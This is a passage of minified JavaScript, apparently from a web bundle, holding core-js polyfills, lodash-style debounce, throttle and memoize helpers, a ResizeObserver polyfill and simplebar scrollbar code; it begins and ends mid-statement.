Je=Object.assign,Ze=Object.defineProperty,tr=!Je||o((function(){if(s&&1!==Je({b:1},Je(Ze({},"a",{enumerable:!0,get:function(){Ze(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},r=Symbol();return t[r]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=Je({},t)[r]||"abcdefghijklmnopqrst"!=me(Je({},e)).join("")}))?function(t,e){for(var r=$t(t),n=arguments.length,i=1,o=gt.f,a=l.f;n>i;)for(var c,u=p(arguments[i++]),f=o?me(u).concat(o(u)):me(u),h=f.length,d=0;h>d;)c=f[d++],s&&!a.call(u,c)||(r[c]=u[c]);return r}:Je;Ct({target:"Object",stat:!0,forced:Object.assign!==tr},{assign:tr});var er={};er[It("toStringTag")]="z";var rr="[object z]"===String(er),nr=It("toStringTag"),ir="Arguments"==h(function(){return arguments}()),or=rr?h:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),nr))?r:ir?h(e):"Object"==(n=h(e))&&"function"==typeof e.callee?"Arguments":n},sr=rr?{}.toString:function(){return"[object "+or(this)+"]"};rr||tt(Object.prototype,"toString",sr,{unsafe:!0});var ar="\t\n\v\f\r                　\u2028\u2029\ufeff",cr="["+ar+"]",lr=RegExp("^"+cr+cr+"*"),ur=RegExp(cr+cr+"*$"),fr=function(t){return function(e){var r=String(v(e));return 1&t&&(r=r.replace(lr,"")),2&t&&(r=r.replace(ur,"")),r}},hr=(fr(1),fr(2),fr(3)),dr=i.parseInt,pr=/^[+-]?0[Xx]/,vr=8!==dr(ar+"08")||22!==dr(ar+"0x16")?function(t,e){var r=hr(String(t));return dr(r,e>>>0||(pr.test(r)?16:10))}:dr;Ct({global:!0,forced:parseInt!=vr},{parseInt:vr});var mr=function(t){return function(e,r){var n,i,o=String(v(e)),s=st(r),a=o.length;return s<0||s>=a?t?"":void 0:(n=o.charCodeAt(s))<55296||n>56319||s+1===a||(i=o.charCodeAt(s+1))<56320||i>57343?t?o.charAt(s):n:t?o.slice(s,s+2):i-56320+(n-55296<<10)+65536}},gr={codeAt:mr(!1),charAt:mr(!0)},br=gr.charAt,yr=Z.set,xr=Z.getterFor("String Iterator");Ye(String,"String",(function(t){yr(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=xr(this),r=e.string,n=e.index;return n>=r.length?{value:void 0,done:!0}:(t=br(r,n),e.index+=t.length,{value:t,done:!1})}));var Er=function(t,e,r){for(var n in e)tt(t,n,e[n],r);return t},wr=!o((function(){return Object.isExtensible(Object.preventExtensions({}))})),Or=r((function(t){var e=L.f,r=B("meta"),n=0,i=Object.isExtensible||function(){return!0},o=function(t){e(t,r,{value:{objectID:"O"+ ++n,weakData:{}}})},s=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!g(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!x(t,r)){if(!i(t))return"F";if(!e)return"E";o(t)}return t[r].objectID},getWeakData:function(t,e){if(!x(t,r)){if(!i(t))return!0;if(!e)return!1;o(t)}return t[r].weakData},onFreeze:function(t){return wr&&s.REQUIRED&&i(t)&&!x(t,r)&&o(t),t}};X[r]=!0})),_r=(Or.REQUIRED,Or.fastKey,Or.getWeakData,Or.onFreeze,It("iterator")),Sr=Array.prototype,Ar=It("iterator"),kr=function(t,e,r,n){try{return n?e(k(r)[0],r[1]):e(r)}catch(e){var i=t.return;throw void 0!==i&&k(i.call(t)),e}},Cr=r((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,r,n,i,o){var s,a,c,l,u,f,h,d,p=Mt(r,n,i?2:1);if(o)s=t;else{if("function"!=typeof(a=function(t){if(null!=t)return t[Ar]||t["@@iterator"]||Me[or(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(d=a)&&(Me.Array===d||Sr[_r]===d)){for(c=0,l=ct(t.length);l>c;c++)if((u=i?p(k(h=t[c])[0],h[1]):p(t[c]))&&u instanceof e)return u;return new e(!1)}s=a.call(t)}for(f=s.next;!(h=f.call(s)).done;)if("object"==typeof(u=kr(s,p,h.value,i))&&u&&u instanceof e)return u;return new e(!1)}).stop=function(t){return new e(!0,t)}})),Lr=function(t,e,r){if(!(t instanceof e))throw TypeError("Incorrect "+(r?r+" ":"")+"invocation");return t},Mr=It("iterator"),$r=!1;try{var Tr=0,jr={next:function(){return{done:!!Tr++}},return:function(){$r=!0}};jr[Mr]=function(){return this},Array.from(jr,(function(){throw 2}))}catch(t){}var Rr=function(t,e,r){var n=-1!==t.indexOf("Map"),s=-1!==t.indexOf("Weak"),a=n?"set":"add",c=i[t],l=c&&c.prototype,u=c,f={},h=function(t){var e=l[t];tt(l,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return s&&!g(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:function(t,r){return e.call(this,0===t?0:t,r),this})};if(At(t,"function"!=typeof c||!(s||l.forEach&&!o((function(){(new c).entries().next()})))))u=r.getConstructor(e,t,n,a),Or.REQUIRED=!0;else if(At(t,!0)){var d=new u,p=d[a](s?{}:-0,1)!=d,v=o((function(){d.has(1)})),m=function(t,e){if(!e&&!$r)return!1;var r=!1;try{var n={};n[Mr]=function(){return{next:function(){return{done:r=!0}}}},t(n)}catch(t){}return r}((function(t){new c(t)})),b=!s&&o((function(){for(var t=new c,e=5;e--;)t[a](e,e);return!t.has(-0)}));m||((u=e((function(e,r){Lr(e,u,t);var i=function(t,e,r){var n,i;return Be&&"function"==typeof(n=e.constructor)&&n!==r&&g(i=n.prototype)&&i!==r.prototype&&Be(t,i),t}(new c,e,u);return null!=r&&Cr(r,i[a],i,n),i}))).prototype=l,l.constructor=u),(v||b)&&(h("delete"),h("has"),n&&h("get")),(b||p)&&h(a),s&&l.clear&&delete l.clear}return f[t]=u,Ct({global:!0,forced:u!=c},f),De(u,t),s||r.setStrong(u,t,n),u},Wr=Or.getWeakData,zr=Z.set,Nr=Z.getterFor,Ir=Bt.find,Pr=Bt.findIndex,Dr=0,Fr=function(t){return t.frozen||(t.frozen=new Vr)},Vr=function(){this.entries=[]},Br=function(t,e){return Ir(t.entries,(function(t){return t[0]===e}))};Vr.prototype={get:function(t){var e=Br(this,t);if(e)return e[1]},has:function(t){return!!Br(this,t)},set:function(t,e){var r=Br(this,t);r?r[1]=e:this.entries.push([t,e])},delete:function(t){var e=Pr(this.entries,(function(e){return e[0]===t}));return~e&&this.entries.splice(e,1),!!~e}};var qr={getConstructor:function(t,e,r,n){var i=t((function(t,o){Lr(t,i,e),zr(t,{type:e,id:Dr++,frozen:void 0}),null!=o&&Cr(o,t[n],t,r)})),o=Nr(e),s=function(t,e,r){var n=o(t),i=Wr(k(e),!0);return!0===i?Fr(n).set(e,r):i[n.id]=r,t};return Er(i.prototype,{delete:function(t){var e=o(this);if(!g(t))return!1;var r=Wr(t);return!0===r?Fr(e).delete(t):r&&x(r,e.id)&&delete r[e.id]},has:function(t){var e=o(this);if(!g(t))return!1;var r=Wr(t);return!0===r?Fr(e).has(t):r&&x(r,e.id)}}),Er(i.prototype,r?{get:function(t){var e=o(this);if(g(t)){var r=Wr(t);return!0===r?Fr(e).get(t):r?r[e.id]:void 0}},set:function(t,e){return s(this,t,e)}}:{add:function(t){return s(this,t,!0)}}),i}},Hr=(r((function(t){var e,r=Z.enforce,n=!i.ActiveXObject&&"ActiveXObject"in i,o=Object.isExtensible,s=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},a=t.exports=Rr("WeakMap",s,qr);if(P&&n){e=qr.getConstructor(s,"WeakMap",!0),Or.REQUIRED=!0;var c=a.prototype,l=c.delete,u=c.has,f=c.get,h=c.set;Er(c,{delete:function(t){if(g(t)&&!o(t)){var n=r(this);return n.frozen||(n.frozen=new e),l.call(this,t)||n.frozen.delete(t)}return l.call(this,t)},has:function(t){if(g(t)&&!o(t)){var n=r(this);return n.frozen||(n.frozen=new e),u.call(this,t)||n.frozen.has(t)}return u.call(this,t)},get:function(t){if(g(t)&&!o(t)){var n=r(this);return n.frozen||(n.frozen=new e),u.call(this,t)?f.call(this,t):n.frozen.get(t)}return f.call(this,t)},set:function(t,n){if(g(t)&&!o(t)){var i=r(this);i.frozen||(i.frozen=new e),u.call(this,t)?h.call(this,t,n):i.frozen.set(t,n)}else h.call(this,t,n);return this}})}})),It("iterator")),Xr=It("toStringTag"),Ur=Qe.values;for(var Yr in Zt){var Gr=i[Yr],Kr=Gr&&Gr.prototype;if(Kr){if(Kr[Hr]!==Ur)try{M(Kr,Hr,Ur)}catch(t){Kr[Hr]=Ur}if(Kr[Xr]||M(Kr,Xr,Yr),Zt[Yr])for(var Qr in Qe)if(Kr[Qr]!==Qe[Qr])try{M(Kr,Qr,Qe[Qr])}catch(t){Kr[Qr]=Qe[Qr]}}}var Jr=/^\s+|\s+$/g,Zr=/^[-+]0x[0-9a-f]+$/i,tn=/^0b[01]+$/i,en=/^0o[0-7]+$/i,rn=parseInt,nn="object"==typeof t&&t&&t.Object===Object&&t,on="object"==typeof self&&self&&self.Object===Object&&self,sn=nn||on||Function("return this")(),an=Object.prototype.toString,cn=Math.max,ln=Math.min,un=function(){return sn.Date.now()};function fn(t,e,r){var n,i,o,s,a,c,l=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var r=n,o=i;return n=i=void 0,l=e,s=t.apply(o,r)}function p(t){return l=t,a=setTimeout(m,e),u?d(t):s}function v(t){var r=t-c;return void 0===c||r>=e||r<0||f&&t-l>=o}function m(){var t=un();if(v(t))return g(t);a=setTimeout(m,function(t){var r=e-(t-c);return f?ln(r,o-(t-l)):r}(t))}function g(t){return a=void 0,h&&n?d(t):(n=i=void 0,s)}function b(){var t=un(),r=v(t);if(n=arguments,i=this,c=t,r){if(void 0===a)return p(c);if(f)return a=setTimeout(m,e),d(c)}return void 0===a&&(a=setTimeout(m,e)),s}return e=dn(e)||0,hn(r)&&(u=!!r.leading,o=(f="maxWait"in r)?cn(dn(r.maxWait)||0,e):o,h="trailing"in r?!!r.trailing:h),b.cancel=function(){void 0!==a&&clearTimeout(a),l=0,n=c=i=a=void 0},b.flush=function(){return void 0===a?s:g(un())},b}function hn(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function dn(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==an.call(t)}(t))return NaN;if(hn(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=hn(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Jr,"");var r=tn.test(t);return r||en.test(t)?rn(t.slice(2),r?2:8):Zr.test(t)?NaN:+t}var pn=function(t,e,r){var n=!0,i=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return hn(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),fn(t,e,{leading:n,maxWait:e,trailing:i})},vn=/^\s+|\s+$/g,mn=/^[-+]0x[0-9a-f]+$/i,gn=/^0b[01]+$/i,bn=/^0o[0-7]+$/i,yn=parseInt,xn="object"==typeof t&&t&&t.Object===Object&&t,En="object"==typeof self&&self&&self.Object===Object&&self,wn=xn||En||Function("return this")(),On=Object.prototype.toString,_n=Math.max,Sn=Math.min,An=function(){return wn.Date.now()};function kn(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function Cn(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==On.call(t)}(t))return NaN;if(kn(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=kn(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(vn,"");var r=gn.test(t);return r||bn.test(t)?yn(t.slice(2),r?2:8):mn.test(t)?NaN:+t}var Ln=function(t,e,r){var n,i,o,s,a,c,l=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var r=n,o=i;return n=i=void 0,l=e,s=t.apply(o,r)}function p(t){return l=t,a=setTimeout(m,e),u?d(t):s}function v(t){var r=t-c;return void 0===c||r>=e||r<0||f&&t-l>=o}function m(){var t=An();if(v(t))return g(t);a=setTimeout(m,function(t){var r=e-(t-c);return f?Sn(r,o-(t-l)):r}(t))}function g(t){return a=void 0,h&&n?d(t):(n=i=void 0,s)}function b(){var t=An(),r=v(t);if(n=arguments,i=this,c=t,r){if(void 0===a)return p(c);if(f)return a=setTimeout(m,e),d(c)}return void 0===a&&(a=setTimeout(m,e)),s}return e=Cn(e)||0,kn(r)&&(u=!!r.leading,o=(f="maxWait"in r)?_n(Cn(r.maxWait)||0,e):o,h="trailing"in r?!!r.trailing:h),b.cancel=function(){void 0!==a&&clearTimeout(a),l=0,n=c=i=a=void 0},b.flush=function(){return void 0===a?s:g(An())},b},Mn=/^\[object .+?Constructor\]$/,$n="object"==typeof t&&t&&t.Object===Object&&t,Tn="object"==typeof self&&self&&self.Object===Object&&self,jn=$n||Tn||Function("return this")(),Rn=Array.prototype,Wn=Function.prototype,zn=Object.prototype,Nn=jn["__core-js_shared__"],In=function(){var t=/[^.]+$/.exec(Nn&&Nn.keys&&Nn.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),Pn=Wn.toString,Dn=zn.hasOwnProperty,Fn=zn.toString,Vn=RegExp("^"+Pn.call(Dn).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Bn=Rn.splice,qn=Jn(jn,"Map"),Hn=Jn(Object,"create");function Xn(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function Un(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function Yn(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function Gn(t,e){for(var r,n,i=t.length;i--;)if((r=t[i][0])===(n=e)||r!=r&&n!=n)return i;return-1}function Kn(t){return!(!ti(t)||(e=t,In&&In in e))&&(function(t){var e=ti(t)?Fn.call(t):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Vn:Mn).test(function(t){if(null!=t){try{return Pn.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}function Qn(t,e){var r,n,i=t.__data__;return("string"==(n=typeof(r=e))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==r:null===r)?i["string"==typeof e?"string":"hash"]:i.map}function Jn(t,e){var r=function(t,e){return null==t?void 0:t[e]}(t,e);return Kn(r)?r:void 0}function Zn(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var r=function(){var n=arguments,i=e?e.apply(this,n):n[0],o=r.cache;if(o.has(i))return o.get(i);var s=t.apply(this,n);return r.cache=o.set(i,s),s};return r.cache=new(Zn.Cache||Yn),r}function ti(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}Xn.prototype.clear=function(){this.__data__=Hn?Hn(null):{}},Xn.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Xn.prototype.get=function(t){var e=this.__data__;if(Hn){var r=e[t];return"__lodash_hash_undefined__"===r?void 0:r}return Dn.call(e,t)?e[t]:void 0},Xn.prototype.has=function(t){var e=this.__data__;return Hn?void 0!==e[t]:Dn.call(e,t)},Xn.prototype.set=function(t,e){return this.__data__[t]=Hn&&void 0===e?"__lodash_hash_undefined__":e,this},Un.prototype.clear=function(){this.__data__=[]},Un.prototype.delete=function(t){var e=this.__data__,r=Gn(e,t);return!(r<0||(r==e.length-1?e.pop():Bn.call(e,r,1),0))},Un.prototype.get=function(t){var e=this.__data__,r=Gn(e,t);return r<0?void 0:e[r][1]},Un.prototype.has=function(t){return Gn(this.__data__,t)>-1},Un.prototype.set=function(t,e){var r=this.__data__,n=Gn(r,t);return n<0?r.push([t,e]):r[n][1]=e,this},Yn.prototype.clear=function(){this.__data__={hash:new Xn,map:new(qn||Un),string:new Xn}},Yn.prototype.delete=function(t){return Qn(this,t).delete(t)},Yn.prototype.get=function(t){return Qn(this,t).get(t)},Yn.prototype.has=function(t){return Qn(this,t).has(t)},Yn.prototype.set=function(t,e){return Qn(this,t).set(t,e),this},Zn.Cache=Yn;var ei=Zn,ri=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var r=-1;return t.some((function(t,n){return t[0]===e&&(r=n,!0)})),r}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var r=t(this.__entries__,e),n=this.__entries__[r];return n&&n[1]},e.prototype.set=function(e,r){var n=t(this.__entries__,e);~n?this.__entries__[n][1]=r:this.__entries__.push([e,r])},e.prototype.delete=function(e){var r=this.__entries__,n=t(r,e);~n&&r.splice(n,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var r=0,n=this.__entries__;r<n.length;r++){var i=n[r];t.call(e,i[1],i[0])}},e}()}(),ni="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ii=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),oi="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ii):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)},si=["top","right","bottom","left","width","height","size","weight"],ai="undefined"!=typeof MutationObserver,ci=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var r=!1,n=!1,i=0;function o(){r&&(r=!1,t()),n&&a()}function s(){oi(o)}function a(){var t=Date.now();if(r){if(t-i<2)return;n=!0}else r=!0,n=!1,setTimeout(s,e);i=t}return a}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,r=e.indexOf(t);~r&&e.splice(r,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){ni&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ai?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){ni&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,r=void 0===e?"":e;si.some((function(t){return!!~r.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),li=function(t,e){for(var r=0,n=Object.keys(e);r<n.length;r++){var i=n[r];Object.defineProperty(t,i,{value:e[i],enumerable:!1,writable:!1,configurable:!0})}return t},ui=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||ii},fi=gi(0,0,0,0);function hi(t){return parseFloat(t)||0}function di(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];return e.reduce((function(e,r){return e+hi(t["border-"+r+"-width"])}),0)}function pi(t){var e=t.clientWidth,r=t.clientHeight;if(!e&&!r)return fi;var n=ui(t).getComputedStyle(t),i=function(t){for(var e={},r=0,n=["top","right","bottom","left"];r<n.length;r++){var i=n[r],o=t["padding-"+i];e[i]=hi(o)}return e}(n),o=i.left+i.right,s=i.top+i.bottom,a=hi(n.width),c=hi(n.height);if("border-box"===n.boxSizing&&(Math.round(a+o)!==e&&(a-=di(n,"left","right")+o),Math.round(c+s)!==r&&(c-=di(n,"top","bottom")+s)),!function(t){return t===ui(t).document.documentElement}(t)){var l=Math.round(a+o)-e,u=Math.round(c+s)-r;1!==Math.abs(l)&&(a-=l),1!==Math.abs(u)&&(c-=u)}return gi(i.left,i.top,a,c)}var vi="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof ui(t).SVGGraphicsElement}:function(t){return t instanceof ui(t).SVGElement&&"function"==typeof t.getBBox};function mi(t){return ni?vi(t)?function(t){var e=t.getBBox();return gi(0,0,e.width,e.height)}(t):pi(t):fi}function gi(t,e,r,n){return{x:t,y:e,width:r,height:n}}var bi=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=gi(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=mi(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),yi=function(t,e){var r,n,i,o,s,a,c,l=(n=(r=e).x,i=r.y,o=r.width,s=r.height,a="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,c=Object.create(a.prototype),li(c,{x:n,y:i,width:o,height:s,top:i,right:n+o,bottom:s+i,left:n}),c);li(this,{target:t,contentRect:l})},xi=function(){function t(t,e,r){if(this.activeObservations_=[],this.observations_=new ri,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=r}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new bi(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new yi(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),Ei="undefined"!=typeof WeakMap?new WeakMap:new ri,wi=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var r=ci.getInstance(),n=new xi(e,r,this);Ei.set(this,n)};["observe","unobserve","disconnect"].forEach((function(t){wi.prototype[t]=function(){var e;return(e=Ei.get(this))[t].apply(e,arguments)}}));var Oi=void 0!==ii.ResizeObserver?ii.ResizeObserver:wi,_i=null,Si=null;function Ai(){if(null===_i){if("undefined"==typeof document)return _i=0;var t=document.body,e=document.createElement("div");e.classList.add("simplebar-hide-scrollbar"),t.appendChild(e);var r=e.getBoundingClientRect().right;t.removeChild(e),_i=r}return _i}oe&&window.addEventListener("resize",(function(){Si!==window.devicePixelRatio&&(Si=window.devicePixelRatio,_i=null)}));var ki=function(t){return function(e,r,n,i){Lt(r);var o=$t(e),s=p(o),a=ct(o.length),c=t?a-1:0,l=t?-1:1;if(n<2)for(;;){if(c in s){i=s[c],c+=l;break}if(c+=l,t?c<0:a<=c)throw TypeError("Reduce of empty array with no initial value")}for(;t?c>=0:a>c;c+=l)c in s&&(i=r(i,s[c],c,o));return i}},Ci=[ki(!1),ki(!0)][0],Li=qt("reduce"),Mi=Yt("reduce",{1:0});Ct({target:"Array",proto:!0,forced:!Li||!Mi},{reduce:function(t){return Ci(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var $i=L.f,Ti=Function.prototype,ji=Ti.toString,Ri=/^\s*function ([^ (]*)/;s&&!("name"in Ti)&&$i(Ti,"name",{configurable:!0,get:function(){try{return ji.call(this).match(Ri)[1]}catch(t){return""}}});var Wi=function(){var t=k(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function zi(t,e){return RegExp(t,e)}var Ni,Ii,Pi={UNSUPPORTED_Y:o((function(){var t=zi("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:o((function(){var t=zi("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},Di=RegExp.prototype.exec,Fi=String.prototype.replace,Vi=Di,Bi=(Ni=/a/,Ii=/b*/g,Di.call(Ni,"a"),Di.call(Ii,"a"),0!==Ni.lastIndex||0!==Ii.lastIndex),qi=Pi.UNSUPPORTED_Y||Pi.BROKEN_CARET,Hi=void 0!==/()??/.exec("")[1];(Bi||Hi||qi)&&(Vi=function(t){var e,r,n,i,o=this,s=qi&&o.sticky,a=Wi.call(o),c=o.source,l=0,u=t;return s&&(-1===(a=a.replace("y","")).indexOf("g")&&(a+="g"),u=String(t).slice(o.lastIndex),o.lastIndex>0&&(!o.multiline||o.multiline&&"\n"!==t[o.lastIndex-1])&&(c="(?: "+c+")",u=" "+u,l++),r=new RegExp("^(?:"+c+")",a)),Hi&&(r=new RegExp("^"+c+"$(?!\\s)",a)),Bi&&(e=o.lastIndex),n=Di.call(s?r:o,u),s?n?(n.input=n.input.slice(l),n[0]=n[0].slice(l),n.index=o.lastIndex,o.lastIndex+=n[0].length):o.lastIndex=0:Bi&&n&&(o.lastIndex=o.global?n.index+n[0].length:e),Hi&&n&&n.length>1&&Fi.call(n[0],r,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(n[i]=void 0)})),n});var Xi=Vi;Ct({target:"RegExp",proto:!0,forced:/./.exec!==Xi},{exec:Xi});var Ui=It("species"),Yi=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Gi="$0"==="a".replace(/./,"$0"),Ki=It("replace"),Qi=!!/./[Ki]&&""===/./[Ki]("a","$0"),Ji=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var r="ab".split(t);return 2!==r.length||"a"!==r[0]||"b"!==r[1]})),Zi=function(t,e,r,n){var i=It(t),s=!o((function(){var e={};return e[i]=function(){return 7},7!=""[t](e)})),a=s&&!o((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[Ui]=function(){return r},r.flags="",r[i]=/./[i]),r.exec=function(){return e=!0,null},r[i](""),!e}));if(!s||!a||"replace"===t&&(!Yi||!Gi||Qi)||"split"===t&&!Ji){var c=/./[i],l=r(i,""[t],(function(t,e,r,n,i){return e.exec===Xi?s&&!i?{done:!0,value:c.call(e,r,n)}:{done:!0,value:t.call(r,e,n)}:{done:!1}}),{REPLACE_KEEPS_$0:Gi,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Qi}),u=l[0],f=l[1];tt(String.prototype,t,u),tt(RegExp.prototype,i,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)})}n&&M(RegExp.prototype[i],"sham",!0)},to=gr.charAt,eo=function(t,e,r){return e+(r?to(t,e).length:1)},ro=function(t,e){var r=t.exec;if("function"==typeof r){var n=r.call(t,e);if("object"!=typeof n)throw TypeError("RegExp exec method returned something other than an Object or null");return n}if("RegExp"!==h(t))throw TypeError("RegExp#exec called on incompatible receiver");return Xi.call(t,e)};Zi("match",1,(function(t,e,r){return[function(e){var r=v(this),n=null==e?void 0:e[t];return void 0!==n?n.call(e,r):new RegExp(e)[t](String(r))},function(t){var n=r(e,t,this);if(n.done)return n.value;var i=k(t),o=String(this);if(!i.global)return ro(i,o);var s=i.unicode;i.lastIndex=0;for(var a,c=[],l=0;null!==(a=ro(i,o));){var u=String(a[0]);c[l]=u,""===u&&(i.lastIndex=eo(o,ct(i.lastIndex),s)),l++}return 0===l?null:c}]}));var no=Math.max,io=Math.min,oo=Math.floor,so=/\$([$&'`]|\d\d?|<[^>]*>)/g,ao=/\$([$&'`]|\d\d?)/g;Zi("replace",2,(function(t,e,r,n){var i=n.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,o=n.REPLACE_KEEPS_$0,s=i?"$":"$0";return[function(r,n){var i=v(this),o=null==r?void 0:r[t];return void 0!==o?o.call(r,i,n):e.call(String(i),r,n)},function(t,n){if(!i&&o||"string"==typeof n&&-1===n.indexOf(s)){var c=r(e,t,this,n);if(c.done)return c.value}var l=k(t),u=String(this),f="function"==typeof n;f||(n=String(n));var h=l.global;if(h){var 